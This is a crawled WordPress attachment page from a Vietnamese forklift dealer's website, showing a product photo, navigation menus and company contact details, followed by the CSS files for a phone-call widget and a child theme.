	<li id="menu-item-2962" class="menu-item menu-item-type-taxonomy menu-item-object-featured_item_category  menu-item-2962"><a href="http://hamaixenang.com/featured_item_category/xe-nang-dau-15-tan-18-tan/">XE NÂNG DẦU 1,5 TẤN- 1,8 TẤN</a></li>
	<li id="menu-item-904" class="menu-item menu-item-type-taxonomy menu-item-object-featured_item_category  menu-item-904"><a href="http://hamaixenang.com/featured_item_category/xe-nang-dau-2/">XE NÂNG DẦU 2</a></li>
	<li id="menu-item-905" class="menu-item menu-item-type-taxonomy menu-item-object-featured_item_category  menu-item-905"><a href="http://hamaixenang.com/featured_item_category/xe-nang-dau-2-tan/">XE NÂNG DẦU 2 TẤN</a></li>
	<li id="menu-item-906" class="menu-item menu-item-type-taxonomy menu-item-object-featured_item_category  menu-item-906"><a href="http://hamaixenang.com/featured_item_category/xe-nang-dau-3/">XE NÂNG DẦU 3</a></li>
	<li id="menu-item-907" class="menu-item menu-item-type-taxonomy menu-item-object-featured_item_category  menu-item-907"><a href="http://hamaixenang.com/featured_item_category/xe-nang-dau-3-tan/">XE NÂNG DẦU 3 TẤN</a></li>
	<li id="menu-item-902" class="menu-item menu-item-type-taxonomy menu-item-object-featured_item_category  menu-item-902"><a href="http://hamaixenang.com/featured_item_category/5-tan/">XE NÂNG DẦU 5 TẤN</a></li>
	<li id="menu-item-4002" class="menu-item menu-item-type-taxonomy menu-item-object-featured_item_category  menu-item-4002"><a href="http://hamaixenang.com/featured_item_category/xe-nang-dau-6-tan/">XE NÂNG DẦU TỪ 6 TẤN -24 TẤN</a></li>
</ul>
</li>
<li id="menu-item-805" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  menu-item-805 has-dropdown"><a href="http://hamaixenang.com/xe-nang-dien/" class="nav-top-link">Xe Nâng Điện<i class="icon-angle-down" ></i></a>
<ul class='nav-dropdown nav-dropdown-default'>
	<li id="menu-item-1070" class="menu-item menu-item-type-taxonomy menu-item-object-featured_item_category  menu-item-1070"><a href="http://hamaixenang.com/featured_item_category/xe-nang-dien-15-tan/">XE NÂNG ĐIỆN 1 TẤN- 1,5 TẤN</a></li>
	<li id="menu-item-1071" class="menu-item menu-item-type-taxonomy menu-item-object-featured_item_category  menu-item-1071"><a href="http://hamaixenang.com/featured_item_category/xe-nang-dien-2-tan/">XE NÂNG ĐIỆN 2 TẤN</a></li>
	<li id="menu-item-1072" class="menu-item menu-item-type-taxonomy menu-item-object-featured_item_category  menu-item-1072"><a href="http://hamaixenang.com/featured_item_category/xe-nang-dien-ngoi-lai-25-tan/">XE NÂNG ĐIỆN NGỒI LÁI 2,5 TẤN</a></li>
	<li id="menu-item-1073" class="menu-item menu-item-type-taxonomy menu-item-object-featured_item_category  menu-item-1073"><a href="http://hamaixenang.com/featured_item_category/xe-nang-dien-ngoi-lai-3-tan/">XE NÂNG ĐIỆN NGỒI LÁI 3 TẤN</a></li>
</ul>
</li>
<li id="menu-item-4015" class="menu-item menu-item-type-taxonomy menu-item-object-featured_item_category  menu-item-4015"><a href="http://hamaixenang.com/featured_item_category/xe-keo-dien/" class="nav-top-link">XE KÉO ĐIỆN</a></li>
<li id="menu-item-4017" class="menu-item menu-item-type-taxonomy menu-item-object-featured_item_category  menu-item-4017"><a href="http://hamaixenang.com/featured_item_category/xe-nang-reachtruck/" class="nav-top-link">Xe Nâng Reachtruck</a></li>
<li id="menu-item-322" class="menu-item menu-item-type-taxonomy menu-item-object-category  menu-item-322"><a href="http://hamaixenang.com/category/tin-tuc/" class="nav-top-link">Tin tức</a></li>
<li id="menu-item-355" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-355"><a href="http://hamaixenang.com/lien-he/" class="nav-top-link">Liên hệ</a></li>
                </ul>
            </div><!-- flex-col -->
            
            
                        <div class="flex-col hide-for-medium flex-right flex-grow">
              <ul class="nav header-nav header-bottom-nav nav-right  nav-uppercase">
                                 </ul>
            </div><!-- flex-col -->
            
            
    </div><!-- .flex-row -->
</div><!-- .header-bottom -->

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div><!-- .header-bg-container -->   </div><!-- header-wrapper-->
</header>


<main id="main" class="">

	<div id="primary" class="content-area image-attachment page-wrapper">
		<div id="content" class="site-content" role="main">
			<div class="row">
				<div class="large-12 columns">

				
					<article id="post-3046" class="post-3046 attachment type-attachment status-inherit hentry">
						<header class="entry-header">
							<h1 class="entry-title">8</h1>

							<div class="entry-meta">
								Được xuất bản <span class="entry-date"><time class="entry-date" datetime="2024-03-21T03:17:37+00:00">21 Tháng 3, 2024</time></span> at <a href="http://hamaixenang.com/wp-content/uploads/2024/03/8-4.jpg" title="Link to full-size image">960 × 1280</a> in <a href="http://hamaixenang.com/featured_item/xe-sumotmo-3-tan/" title="Return to XE SUMOTMO 3 TẤN" rel="gallery">XE SUMOTMO 3 TẤN</a>															</div><!-- .entry-meta -->
						</header><!-- .entry-header -->

						<div class="entry-content">

							<div class="entry-attachment">
								<div class="attachment">
									
									<a href="http://hamaixenang.com/featured_item/xe-sumotmo-3-tan/9-4/#main" title="8" rel="attachment"><img width="900" height="1200" src="http://hamaixenang.com/wp-content/uploads/2024/03/8-4.jpg" class="attachment-1200x1200 size-1200x1200" alt="" decoding="async" fetchpriority="high" srcset="http://hamaixenang.com/wp-content/uploads/2024/03/8-4.jpg 960w, http://hamaixenang.com/wp-content/uploads/2024/03/8-4-300x400.jpg 300w, http://hamaixenang.com/wp-content/uploads/2024/03/8-4-600x800.jpg 600w, http://hamaixenang.com/wp-content/uploads/2024/03/8-4-768x1024.jpg 768w" sizes="(max-width: 900px) 100vw, 900px" /></a>
								</div><!-- .attachment -->

															</div><!-- .entry-attachment -->

														
						</div><!-- .entry-content -->

						<footer class="entry-meta">
															Cả ý kiến ​​và Trackbacks hiện đang bị đóng lại.																				</footer><!-- .entry-meta -->

						
							<nav role="navigation" id="image-navigation" class="navigation-image">
								<div class="nav-previous"><a href='http://hamaixenang.com/featured_item/xe-sumotmo-3-tan/7-22/#main'><span class="meta-nav">→</span> Trước</a></div>
								<div class="nav-next"><a href='http://hamaixenang.com/featured_item/xe-sumotmo-3-tan/9-4/#main'>Tiếp theo <span class="meta-nav">→</span></a></div>
							</nav><!-- #image-navigation -->
					</article><!-- #post-3046 -->

					
							</div><!-- .large-12 -->
			</div><!-- .row -->
		</div><!-- #content -->
	</div><!-- #primary -->


</main><!-- #main -->

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->
<div class="footer-widgets footer footer-1">
		<div class="row large-columns-1 mb-0">
	   		<div id="text-2" class="col pb-0 widget widget_text">			<div class="textwidget"><div class="row"  id="row-517746038">
<div class="col small-12 large-12"  >
<div class="col-inner"  >
<div><strong>CÔNG TY TNNH XUẤT NHẬP KHẨU HÀ MAI</strong></div>
<div><strong>(HAMAI IMPORT EXPORT CO.LTD)</strong></div>
<div> </div>
<div><strong>Địa chỉ/Add:</strong> Số 903, Nguyễn Đức Thuận, Trâu Quỳ, Gia Lâm, Hà Nội </div>
<div><strong>Kho hàng:</strong> NM09D, Khu Công Nghiệp Phú Thị, Huyện Gia Lâm, Hà Nội</div>
<div><strong>Điện thoại/Tell:</strong> 0983 355 896 &#8211; 0989 548 888</div>
<div><strong>Fax:</strong> 02436763129</div>
<div><strong>Email:</strong> hamai.co@fpt.vn &#8211; hamai.imex@gmail.com</div>
<div><strong>Website:</strong> www.hamaixenang.com</div>
<div> </div>
<div> </div>
</div>
</div>
</div>
</div>
		</div>        
		</div><!-- end row -->
</div><!-- footer 1 -->


<!-- FOOTER 2 -->



<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2026 © <strong>Hamaixenang.com</strong> - Thiết kế website <strong>Winmedia.vn</strong>      </div>
          </div><!-- .left -->
  </div><!-- .container -->
</div><!-- .absolute-footer -->
<a href="#top" class="back-to-top button invert plain is-outline hide-for-medium icon circle fixed bottom z-1" id="top-link"><i class="icon-angle-up" ></i></a>

</footer><!-- .footer-wrapper -->

</div><!-- #wrapper -->

<!-- Mobile Sidebar -->
<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
    <div class="sidebar-menu no-scrollbar ">
        <ul class="nav nav-sidebar  nav-vertical nav-uppercase">
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form- is-normal"><form method="get" class="searchform" action="http://hamaixenang.com/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Search&hellip;" />
			</div><!-- .flex-col -->
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0">
					<i class="icon-search" ></i>				</button>
			</div><!-- .flex-col -->
		</div><!-- .flex-row -->
    <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-50"><a href="http://hamaixenang.com/" class="nav-top-link">Trang chủ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-57"><a href="http://hamaixenang.com/gioi-thieu/" class="nav-top-link">Giới thiệu</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-804"><a href="http://hamaixenang.com/xe-nang-dau/" class="nav-top-link">Xe Nâng Dầu</a>
<ul class=children>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-featured_item_category menu-item-903"><a href="http://hamaixenang.com/featured_item_category/xe-nang-dau-1/">XE NÂNG DẦU 1</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-featured_item_category menu-item-2962"><a href="http://hamaixenang.com/featured_item_category/xe-nang-dau-15-tan-18-tan/">XE NÂNG DẦU 1,5 TẤN- 1,8 TẤN</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-featured_item_category menu-item-904"><a href="http://hamaixenang.com/featured_item_category/xe-nang-dau-2/">XE NÂNG DẦU 2</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-featured_item_category menu-item-905"><a href="http://hamaixenang.com/featured_item_category/xe-nang-dau-2-tan/">XE NÂNG DẦU 2 TẤN</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-featured_item_category menu-item-906"><a href="http://hamaixenang.com/featured_item_category/xe-nang-dau-3/">XE NÂNG DẦU 3</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-featured_item_category menu-item-907"><a href="http://hamaixenang.com/featured_item_category/xe-nang-dau-3-tan/">XE NÂNG DẦU 3 TẤN</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-featured_item_category menu-item-902"><a href="http://hamaixenang.com/featured_item_category/5-tan/">XE NÂNG DẦU 5 TẤN</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-featured_item_category menu-item-4002"><a href="http://hamaixenang.com/featured_item_category/xe-nang-dau-6-tan/">XE NÂNG DẦU TỪ 6 TẤN -24 TẤN</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-805"><a href="http://hamaixenang.com/xe-nang-dien/" class="nav-top-link">Xe Nâng Điện</a>
<ul class=children>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-featured_item_category menu-item-1070"><a href="http://hamaixenang.com/featured_item_category/xe-nang-dien-15-tan/">XE NÂNG ĐIỆN 1 TẤN- 1,5 TẤN</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-featured_item_category menu-item-1071"><a href="http://hamaixenang.com/featured_item_category/xe-nang-dien-2-tan/">XE NÂNG ĐIỆN 2 TẤN</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-featured_item_category menu-item-1072"><a href="http://hamaixenang.com/featured_item_category/xe-nang-dien-ngoi-lai-25-tan/">XE NÂNG ĐIỆN NGỒI LÁI 2,5 TẤN</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-featured_item_category menu-item-1073"><a href="http://hamaixenang.com/featured_item_category/xe-nang-dien-ngoi-lai-3-tan/">XE NÂNG ĐIỆN NGỒI LÁI 3 TẤN</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-featured_item_category menu-item-4015"><a href="http://hamaixenang.com/featured_item_category/xe-keo-dien/" class="nav-top-link">XE KÉO ĐIỆN</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-featured_item_category menu-item-4017"><a href="http://hamaixenang.com/featured_item_category/xe-nang-reachtruck/" class="nav-top-link">Xe Nâng Reachtruck</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-322"><a href="http://hamaixenang.com/category/tin-tuc/" class="nav-top-link">Tin tức</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-355"><a href="http://hamaixenang.com/lien-he/" class="nav-top-link">Liên hệ</a></li>
        </ul>
    </div><!-- inner -->
</div><!-- #mobile-menu -->
    <div class="phonering-alo-phone phonering-alo-green phonering-alo-show hidden-xs visible-sm visible-md visible-lg" id="phonering-alo-phoneIcon" style="right: -40px; top: 70px; display: block;">
    <div class="phonering-alo-ph-circle"></div>
    <div class="phonering-alo-ph-circle-fill"></div>
    <a href="tel:0983355896"></a>
    <div class="phonering-alo-ph-img-circle">
        <a href="tel:0983355896"></a>
        <a href="http://hamaixenang.com/lien-he/" class="pps-btn-img " title="Liên hệ">
            <img src="http://i.imgur.com/v8TniL3.png" alt="Liên hệ" width="50"
            onmouseover="this.src='http://i.imgur.com/v8TniL3.png';"
            onmouseout="this.src='http://i.imgur.com/v8TniL3.png';">
        </a>
    </div>
</div>
<script type="text/javascript" src="http://hamaixenang.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"http:\/\/hamaixenang.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="http://hamaixenang.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="http://hamaixenang.com/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.3.8" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="http://hamaixenang.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"ajaxurl":"http:\/\/hamaixenang.com\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70"};
/* ]]> */
</script>
<script type="text/javascript" src="http://hamaixenang.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=3.3.8" id="flatsome-js-js"></script>


</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://hamaixenang.com/wp-content/plugins/wp-phonering/css/style.css?ver=6.7.2
body_size: 2374
content:
.phonering-alo-phone {
    position:fixed;
    visibility:hidden;
    background-color:transparent;
    width:200px;
    height:200px;
    cursor:pointer;
    z-index:200000!important;
    -webkit-backface-visibility:hidden;
    -webkit-transform:translateZ(0);
    transition:visibility .5s;
    right:150px;
    top:30px;
    right:-40px;
    top:70px;
    display:block
}

.phonering-alo-phone.phonering-alo-show {
    visibility:visible
}

@-webkit-keyframes fadeInRight {
    0% {
        opacity:0;
        -webkit-transform:translate3d(100%,0,0);
        transform:translate3d(100%,0,0)
    }

    100% {
        opacity:1;
        -webkit-transform:none;
        transform:none
    }
}

@-webkit-keyframes fadeInRightBig {
    0% {
        opacity:0;
        -webkit-transform:translate3d(2000px,0,0);
        transform:translate3d(2000px,0,0)
    }

    100% {
        opacity:1;
        -webkit-transform:none;
        transform:none
    }
}

@-webkit-keyframes fadeOutRight {
    0% {
        opacity:1
    }

    100% {
        opacity:0;
        -webkit-transform:translate3d(100%,0,0);
        transform:translate3d(100%,0,0)
    }
}

.fadeOutRight {
    -webkit-animation-name:fadeOutRight;
    animation-name:fadeOutRight
}

.phonering-alo-phone.phonering-alo-static {
    opacity:.6
}

.phonering-alo-phone.phonering-alo-hover,.phonering-alo-phone:hover {
    opacity:1
}

.phonering-alo-ph-circle {
    width:160px;
    height:160px;
    top:20px;
    left:20px;
    position:absolute;
    background-color:transparent;
    border-radius:100% !important;
    border:2px solid rgba(30,30,30,0.4);
    border:2px solid #bfebfc 9;
    opacity:.1;
    -webkit-animation:phonering-alo-circle-anim 1.2s infinite ease-in-out;
    animation:phonering-alo-circle-anim 1.2s infinite ease-in-out;
    transition:all .5s;
    -webkit-transform-origin:50% 50%;
    -ms-transform-origin:50% 50%;
    transform-origin:50% 50%
}

.phonering-alo-phone.phonering-alo-active .phonering-alo-ph-circle {
    -webkit-animation:phonering-alo-circle-anim 1.1s infinite ease-in-out!important;
    animation:phonering-alo-circle-anim 1.1s infinite ease-in-out!important
}

.phonering-alo-phone.phonering-alo-static .phonering-alo-ph-circle {
    -webkit-animation:phonering-alo-circle-anim 2.2s infinite ease-in-out!important;
    animation:phonering-alo-circle-anim 2.2s infinite ease-in-out!important
}

.phonering-alo-phone.phonering-alo-hover .phonering-alo-ph-circle,.phonering-alo-phone:hover .phonering-alo-ph-circle {
    border-color:#00aff2;
    opacity:.5
}

.phonering-alo-phone.phonering-alo-green.phonering-alo-hover .phonering-alo-ph-circle,.phonering-alo-phone.phonering-alo-green:hover .phonering-alo-ph-circle {
    border-color:#75eb50 ;
    border-color:#baf5a7;
    opacity:.5
}

.phonering-alo-phone.phonering-alo-green .phonering-alo-ph-circle {
    border-color:#00aff2 ;
    border-color:#bfebfc;
    opacity:.5
}

.phonering-alo-phone.phonering-alo-gray.phonering-alo-hover .phonering-alo-ph-circle,.phonering-alo-phone.phonering-alo-gray:hover .phonering-alo-ph-circle {
    border-color:#ccc;
    opacity:.5
}

.phonering-alo-phone.phonering-alo-gray .phonering-alo-ph-circle {
    border-color:#75eb50 ;
    opacity:.5
}

.phonering-alo-ph-circle-fill {
    width:100px;
    height:100px;
    top:50px;
    left:50px;
    position:absolute;
    background-color: #000;
    border-radius:100% !important;
    border:2px solid transparent;
    -webkit-animation:phonering-alo-circle-fill-anim 2.3s infinite ease-in-out;
    animation:phonering-alo-circle-fill-anim 2.3s infinite ease-in-out;
    transition:all .5s;
    -webkit-transform-origin:50% 50%;
    -ms-transform-origin:50% 50%;
    transform-origin:50% 50%
}

.phonering-alo-phone.phonering-alo-active .phonering-alo-ph-circle-fill {
    -webkit-animation:phonering-alo-circle-fill-anim 1.7s infinite ease-in-out!important;
    animation:phonering-alo-circle-fill-anim 1.7s infinite ease-in-out!important
}

.phonering-alo-phone.phonering-alo-static .phonering-alo-ph-circle-fill {
    -webkit-animation:phonering-alo-circle-fill-anim 2.3s infinite ease-in-out!important;
    animation:phonering-alo-circle-fill-anim 2.3s infinite ease-in-out!important;
    opacity:0!important
}

.phonering-alo-phone.phonering-alo-hover .phonering-alo-ph-circle-fill,.phonering-alo-phone:hover .phonering-alo-ph-circle-fill {
    background-color:rgba(0,175,242,0.5);
    background-color:#00aff2 9;
    opacity:.75!important
}

.phonering-alo-phone.phonering-alo-green.phonering-alo-hover .phonering-alo-ph-circle-fill,.phonering-alo-phone.phonering-alo-green:hover .phonering-alo-ph-circle-fill {
    background-color:rgba(117,235,80,0.5);
    background-color:#baf5a7 9;
    opacity:.75!important
}

.phonering-alo-phone.phonering-alo-green .phonering-alo-ph-circle-fill {
    background-color:rgba(0,175,242,0.5);
    background-color:#a6e3fa 9
}

.phonering-alo-phone.phonering-alo-gray.phonering-alo-hover .phonering-alo-ph-circle-fill,.phonering-alo-phone.phonering-alo-gray:hover .phonering-alo-ph-circle-fill {
    background-color:rgba(204,204,204,0.5);
    background-color:#ccc 9;
    opacity:.75!important
}

.phonering-alo-phone.phonering-alo-gray .phonering-alo-ph-circle-fill {
    background-color:rgba(117,235,80,0.5);
    opacity:.75!important
}

.phonering-alo-ph-img-circle {
    width:60px;
    height:60px;
    top:70px;
    left:70px;
    position:absolute;
    background:rgba(30,30,30,0.1) url([data-uri]) no-repeat center center;
    border-radius:100% !important;
    border:2px solid transparent;
    -webkit-animation:phonering-alo-circle-img-anim 1s infinite ease-in-out;
    animation:phonering-alo-circle-img-anim 1s infinite ease-in-out;
    -webkit-transform-origin:50% 50%;
    -ms-transform-origin:50% 50%;
    transform-origin:50% 50%
}

.phonering-alo-phone.phonering-alo-active .phonering-alo-ph-img-circle {
    -webkit-animation:phonering-alo-circle-img-anim 1s infinite ease-in-out!important;
    animation:phonering-alo-circle-img-anim 1s infinite ease-in-out!important
}

.phonering-alo-phone.phonering-alo-static .phonering-alo-ph-img-circle {
    -webkit-animation:phonering-alo-circle-img-anim 0 infinite ease-in-out!important;
    animation:phonering-alo-circle-img-anim 0 infinite ease-in-out!important
}

.phonering-alo-phone.phonering-alo-hover .phonering-alo-ph-img-circle,.phonering-alo-phone:hover .phonering-alo-ph-img-circle {
    background-color:#00aff2
}

.phonering-alo-phone.phonering-alo-green.phonering-alo-hover .phonering-alo-ph-img-circle,.phonering-alo-phone.phonering-alo-green:hover .phonering-alo-ph-img-circle {
    background-color:#75eb50;
    background-color:#75eb50 9
}

.phonering-alo-phone.phonering-alo-green .phonering-alo-ph-img-circle {
    background-color:#00aff2;
    background-color:#00aff2 9
}

.phonering-alo-phone.phonering-alo-gray.phonering-alo-hover .phonering-alo-ph-img-circle,.phonering-alo-phone.phonering-alo-gray:hover .phonering-alo-ph-img-circle {
    background-color:#ccc
}

.phonering-alo-phone.phonering-alo-gray .phonering-alo-ph-img-circle {
    background-color:#75eb50
}

@-webkit-keyframes phonering-alo-circle-anim {
    0% {
        -webkit-transform:rotate(0) scale(.5) skew(1deg);
        -webkit-opacity:.1
    }

    30% {
        -webkit-transform:rotate(0) scale(.7) skew(1deg);
        -webkit-opacity:.5
    }

    100% {
        -webkit-transform:rotate(0) scale(1) skew(1deg);
        -webkit-opacity:.1
    }
}

@-webkit-keyframes phonering-alo-circle-fill-anim {
    0% {
        -webkit-transform:rotate(0) scale(.7) skew(1deg);
        opacity:.2
    }

    50% {
        -webkit-transform:rotate(0) scale(1) skew(1deg);
        opacity:.2
    }

    100% {
        -webkit-transform:rotate(0) scale(.7) skew(1deg);
        opacity:.2
    }
}

@-webkit-keyframes phonering-alo-circle-img-anim {
    0% {
        -webkit-transform:rotate(0) scale(1) skew(1deg)
    }

    10% {
        -webkit-transform:rotate(-25deg) scale(1) skew(1deg)
    }

    20% {
        -webkit-transform:rotate(25deg) scale(1) skew(1deg)
    }

    30% {
        -webkit-transform:rotate(-25deg) scale(1) skew(1deg)
    }

    40% {
        -webkit-transform:rotate(25deg) scale(1) skew(1deg)
    }

    50% {
        -webkit-transform:rotate(0) scale(1) skew(1deg)
    }

    100% {
        -webkit-transform:rotate(0) scale(1) skew(1deg)
    }
}

@-webkit-keyframes fadeInRight {
    0% {
        opacity:0;
        -webkit-transform:translate3d(100%,0,0);
        -ms-transform:translate3d(100%,0,0);
        transform:translate3d(100%,0,0)
    }

    100% {
        opacity:1;
        -webkit-transform:none;
        -ms-transform:none;
        transform:none
    }
}

@keyframes fadeInRight {
    0% {
        opacity:0;
        -webkit-transform:translate3d(100%,0,0);
        -ms-transform:translate3d(100%,0,0);
        transform:translate3d(100%,0,0)
    }

    100% {
        opacity:1;
        -webkit-transform:none;
        -ms-transform:none;
        transform:none
    }
}

@-webkit-keyframes fadeOutRight {
    0% {
        opacity:1
    }

    100% {
        opacity:0;
        -webkit-transform:translate3d(100%,0,0);
        -ms-transform:translate3d(100%,0,0);
        transform:translate3d(100%,0,0)
    }
}

@keyframes fadeOutRight {
    0% {
        opacity:1
    }

    100% {
        opacity:0;
        -webkit-transform:translate3d(100%,0,0);
        -ms-transform:translate3d(100%,0,0);
        transform:translate3d(100%,0,0)
    }
}

@-webkit-keyframes phonering-alo-circle-anim {
    0% {
        -webkit-transform:rotate(0) scale(.5) skew(1deg);
                transform:rotate(0) scale(.5) skew(1deg);
        opacity:.1
    }

    30% {
        -webkit-transform:rotate(0) scale(.7) skew(1deg);
                transform:rotate(0) scale(.7) skew(1deg);
        opacity:.5
    }

    100% {
        -webkit-transform:rotate(0) scale(1) skew(1deg);
                transform:rotate(0) scale(1) skew(1deg);
        opacity:.1
    }
}

@keyframes phonering-alo-circle-anim {
    0% {
        -webkit-transform:rotate(0) scale(.5) skew(1deg);
                transform:rotate(0) scale(.5) skew(1deg);
        opacity:.1
    }

    30% {
        -webkit-transform:rotate(0) scale(.7) skew(1deg);
                transform:rotate(0) scale(.7) skew(1deg);
        opacity:.5
    }

    100% {
        -webkit-transform:rotate(0) scale(1) skew(1deg);
                transform:rotate(0) scale(1) skew(1deg);
        opacity:.1
    }
}

@-webkit-keyframes phonering-alo-circle-fill-anim {
    0% {
        -webkit-transform:rotate(0) scale(.7) skew(1deg);
                transform:rotate(0) scale(.7) skew(1deg);
        opacity:.2
    }

    50% {
        -webkit-transform:rotate(0) scale(1) skew(1deg);
                transform:rotate(0) scale(1) skew(1deg);
        opacity:.2
    }

    100% {
        -webkit-transform:rotate(0) scale(.7) skew(1deg);
                transform:rotate(0) scale(.7) skew(1deg);
        opacity:.2
    }
}

@keyframes phonering-alo-circle-fill-anim {
    0% {
        -webkit-transform:rotate(0) scale(.7) skew(1deg);
                transform:rotate(0) scale(.7) skew(1deg);
        opacity:.2
    }

    50% {
        -webkit-transform:rotate(0) scale(1) skew(1deg);
                transform:rotate(0) scale(1) skew(1deg);
        opacity:.2
    }

    100% {
        -webkit-transform:rotate(0) scale(.7) skew(1deg);
                transform:rotate(0) scale(.7) skew(1deg);
        opacity:.2
    }
}

@-webkit-keyframes phonering-alo-circle-img-anim {
    0% {
        -webkit-transform:rotate(0) scale(1) skew(1deg);
                transform:rotate(0) scale(1) skew(1deg)
    }

    10% {
        -webkit-transform:rotate(-25deg) scale(1) skew(1deg);
                transform:rotate(-25deg) scale(1) skew(1deg)
    }

    20% {
        -webkit-transform:rotate(25deg) scale(1) skew(1deg);
                transform:rotate(25deg) scale(1) skew(1deg)
    }

    30% {
        -webkit-transform:rotate(-25deg) scale(1) skew(1deg);
                transform:rotate(-25deg) scale(1) skew(1deg)
    }

    40% {
        -webkit-transform:rotate(25deg) scale(1) skew(1deg);
                transform:rotate(25deg) scale(1) skew(1deg)
    }

    50% {
        -webkit-transform:rotate(0) scale(1) skew(1deg);
                transform:rotate(0) scale(1) skew(1deg)
    }

    100% {
        -webkit-transform:rotate(0) scale(1) skew(1deg);
                transform:rotate(0) scale(1) skew(1deg)
    }
}

@keyframes phonering-alo-circle-img-anim {
    0% {
        -webkit-transform:rotate(0) scale(1) skew(1deg);
                transform:rotate(0) scale(1) skew(1deg)
    }

    10% {
        -webkit-transform:rotate(-25deg) scale(1) skew(1deg);
                transform:rotate(-25deg) scale(1) skew(1deg)
    }

    20% {
        -webkit-transform:rotate(25deg) scale(1) skew(1deg);
                transform:rotate(25deg) scale(1) skew(1deg)
    }

    30% {
        -webkit-transform:rotate(-25deg) scale(1) skew(1deg);
                transform:rotate(-25deg) scale(1) skew(1deg)
    }

    40% {
        -webkit-transform:rotate(25deg) scale(1) skew(1deg);
                transform:rotate(25deg) scale(1) skew(1deg)
    }

    50% {
        -webkit-transform:rotate(0) scale(1) skew(1deg);
                transform:rotate(0) scale(1) skew(1deg)
    }

    100% {
        -webkit-transform:rotate(0) scale(1) skew(1deg);
                transform:rotate(0) scale(1) skew(1deg)
    }
}

--- FILE ---
content_type: text/css
request_url: http://hamaixenang.com/wp-content/themes/web-khoi-nghiep/style.css?ver=3.3.8
body_size: 2059
content:
/*
Theme Name: Web Khoi Nghiep
Description: This is a child theme for Flatsome Theme
Author: UX Themes
Template: flatsome
Version: 3.0
*/

/*************** ADD CUSTOM CSS HERE.   ***************/
.portfolio-box .box-text{
    padding-bottom: 0px !important
}
.xe-chi-tiet .tien-sale-km,.xe-chi-tiet .tien-km{
    font-size: 23px;
}
.tien-sale-km{
    margin-bottom: 4px;
}
.tien-sale-km .span-gia-sale-km{
     text-decoration: line-through;   
}
.tien-km .span-gia-km{
        color: red;
    font-weight: bold;
}

.flex-right ul li a{
	text-transform: initial !important;
	font-size: 16px;
}
.gia-xe-por{
    min-height:48px;
}
/*Màu sắc button*/
.social-button, .social-icons .button.icon:not(.is-outline), .social-icons .button.icon:hover {
    background-color: currentColor !important;
    border-color: currentColor !important;
}
.button.facebook,.button.facebook:not(.is-outline), .button.facebook:hover {
color: #fff;
    background-color: #446084;
    border-color: #446084;
}
.button.twitter,.button.twitter:not(.is-outline), .button.twitter:hover {
	color: white !important;
   background : #2478ba !important;
    border-color: #2478ba;
}
.button.email,.button.email:not(.is-outline), .button.email:hover {
    color: #fff;
    background-color: black !important;
    border-color: black !important;
}
.button.pinterest,.button.pinterest:not(.is-outline), .button.pinterest:hover {
color: #fff !important;
    background-color: #cb2320  !important;
    border-color: #cb2320  !important;
}

.button.google-plus,.button.google-plus:not(.is-outline), .button.google-plus:hover {
color: #fff !important;
    background-color: #dd4e31 !important;
    border-color: #dd4e31  !important;
}
.button.linkedin,.button.linkedin:not(.is-outline), .button.linkedin:hover {
color: #fff !important;
    background-color: #0072b7 !important;
    border-color: #0072b7     !important;
}

.single-date{
        border-bottom: 1px dashed #ededed;
}
h1.entry-title{
    font-size: 24px !important;
}
/*Kết thúc màu sắc*/



footer.entry-meta {

    border-top: none !important;
    border-bottom: 1px dashed #ececec !important;
    
}

.entry-content img{
	width: auto !important
}
.duong-line {
    background: rgba(0,0,0,0) url(images/line.png) repeat scroll 0 0;
    height: 12px;
    margin-top: 5px;
    overflow: hidden;
}
